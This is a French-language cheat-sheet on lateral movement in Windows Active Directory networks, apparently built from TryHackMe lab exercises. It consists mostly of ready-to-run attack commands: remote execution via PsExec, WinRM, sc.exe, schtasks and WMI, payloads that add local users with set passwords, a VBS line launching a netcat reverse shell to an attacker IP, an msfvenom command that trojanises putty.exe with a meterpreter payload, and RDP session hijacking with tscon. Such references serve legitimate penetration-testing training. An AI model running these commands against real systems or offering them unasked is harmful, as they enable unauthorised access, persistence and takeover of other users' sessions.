[Windows/Pivoting] Cheat-sheet
Introduction
Le pivoting sur Windows ou plus généralement dans un environnement Active Directory est souvent utilisé pour passer d'une machine A à une machine B.
 Source
Source
Cheat-sheet
PsExec
Voici le lien pour télécharger PsExec :
psexec64.exe \\<IP> -u <USER> -p <PASSWORD> -i cmd.exePsExec utilise le partage administratif ADMIN$, fonctionne avec Samba sur le port 445 et requiert les droits Administrateurs.
WinRM
L'avantage de WinRM est qu'il ne nécessite que le privilège Remote Management Users pour fonctionner et qu'il est actif et présent sur les systèmes Windows par défaut.
On peut utiliser l'exécutable :
winrs.exe -u:<USER> -p:<PASSWORD> -r:target cmdOu alors, on peut l'utiliser en Powershell en créant un objet avec les identifiants :
$username = 'Administrator';
$password = 'Mypass123';
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;Puis pour obtenir une session interractive :
Enter-PSSession -Computername <TARGET> -Credential $credentialOu pour exécuter un bloc de code powershell :
Invoke-Command -Computername TARGET -Credential $credential -ScriptBlock {whoami}Service personnalisé
Il est possible de créer un service personnalisé pour pivoter si on a les droits Administrateurs en utilisant les Pipes RPC over SMB.
Créer le service :
sc.exe \\<TARGET> create THMservice binPath= "net user munra Pass123 /add" start= autoDémarrer le service :
sc.exe \\<TARGET> start THMservicePour arrêter et supprimer le service :
sc.exe \\<TARGET> stop THMservicesc.exe \\<TARGET> delete THMserviceTâche planifiée
Il est possible de créer une tâche planifiée à distance :
schtasks /s TARGET /RU "SYSTEM" /create /tn "THMtask1" /tr "<COMMAND/PAYLOAD>" /sc ONCE /sd 01/01/1970 /st 00:00 Et démarrer la tâche :
schtasks /s TARGET /run /TN "THMtask1" Pour supprimer la tâche planifiée :
schtasks /S TARGET /TN "THMtask1" /DELETE /FSession WMI
Il est possible d'exécuter une commande sur un hôte distant avec WMI :
wmic.exe /user:Administrator /password:Mypass123 /node:<TARGET> process call create "cmd.exe /c calc.exe" Il est aussi possible de le faire en powershell :
Tout d'abord, il faut créer un objet PSCredential :
$username = 'Administrator';
$password = 'Mypass123';
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;Pour ensuite établir une session WMI :
$Opt = New-CimSessionOption -Protocol DCOM
$Session = New-Cimsession -ComputerName TARGET -Credential $credential -SessionOption $Opt -ErrorAction StopCréation d'un processus à distance avec WMI
On peut ensuite créer un processus sur l'hôte distant :
$Command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value munrawashere";
Invoke-CimMethod -CimSession $Session -ClassName Win32_Process -MethodName Create -Arguments @{
CommandLine = $Command
}Vous n'aurez pas de retour sur la commande exécutée avec WMI, alors assurez-vous de ne pas vous tromper dans la syntaxe !
Création d'un service à distance avec WMI
Si on le souhaite, on peut aussi créer un service sur l'hôte distant :
Invoke-CimMethod -CimSession $Session -ClassName Win32_Service -MethodName Create -Arguments @{
Name = "THMService2";
DisplayName = "THMService2";
PathName = "net user munra2 Pass123 /add"; # Your payload
ServiceType = [byte]::Parse("16"); # Win32OwnProcess : Start service in a new process
StartMode = "Manual"
}On peut gérer et démarrer le service de cette manière :
$Service = Get-CimInstance -CimSession $Session -ClassName Win32_Service -filter "Name LIKE 'THMService2'"
Invoke-CimMethod -InputObject $Service -MethodName StartServiceEt on peut arrêter et supprimer le service comme cela :
Invoke-CimMethod -InputObject $Service -MethodName StopService
Invoke-CimMethod -InputObject $Service -MethodName DeleteCréation d'une tâche planifiée à distance avec WMI
On peut créer une tâche planifiée sur l'hôte distant grâce à WMI :
# Payload must be split in Command and Args
$Command = "cmd.exe"
$Args = "/c net user munra22 aSdf1234 /add"
$Action = New-ScheduledTaskAction -CimSession $Session -Execute $Command -Argument $Args
Register-ScheduledTask -CimSession $Session -Action $Action -User "NT AUTHORITY\SYSTEM" -TaskName "THMtask2"
Start-ScheduledTask -CimSession $Session -TaskName "THMtask2"Si on le souhaite, on peut supprimer la tâche avec cette commande :
Unregister-ScheduledTask -CimSession $Session -TaskName "THMtask2"Installer un paquet MSI à distance avec WMI
On peut le faire avec la commande suivante :
wmic /node:TARGET /user:DOMAIN\USER product call install PackageLocation=c:\Windows\myinstaller.msiOu en Powershell comme ceci :
Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\myinstaller.msi"; Options = ""; AllUsers = $false}Resource sur un partage réseau
Parfois, pour ne pas déployer un logiciel ou un script sur tous les postes d'un parc, les administrateurs mettent des fichiers exécutables ou des scripts sur des partages réseau et crééent des raccourcis sur le bureau ou la barre des tâches des postes.
Cependant, si vous avez un accès en écriture à l'exécutable ou au script pointé, vous pouvez le modifier et attendre qu'il soit exécuté par un autre utilisateur afin de pivoter sur son système.
A noter que la resource, une fois exécutée, est copiée dans le répertoire temporaire du poste exécutant %tmp%.
- Si la resource pointée est un script VBS, vous pourriez le modifier de la sorte :
CreateObject("WScript.Shell").Run "cmd.exe /c copy /Y \\10.10.28.6\myshare\nc64.exe %tmp% & %tmp%\nc64.exe -e cmd.exe <attacker_ip> 1234", 0, TrueSi la resource pointée est un exécutable, vous pourriez l'infecter avec Metasploit comme cela :
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=<ATTACKER_IP> lport=4444 -b "\x00" -f exe -o puttyX.exeRDP Hijacking
Lorsqu'un utilisateur se connecte sur un session en RDP et qu'il feme le client RDP mais non la session, celle-ci reste ouverte indéfiniment.
Cependant, avec les privilèges System, il est possible de se connecter à n'importe quel session ouverte.
Pour cela, commencez par lister les sessions ouvertes :
query userVous devriez voir apparaître quelque chose comme ça :
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>administrator rdp-tcp#6 2 Active . 4/1/2022 4:09 AM
luke 3 Disc . 4/6/2022 6:51 AMConnectez-vous à la session active de votre choix :
tscon 3 /dest:rdp-tcp#6


No Comments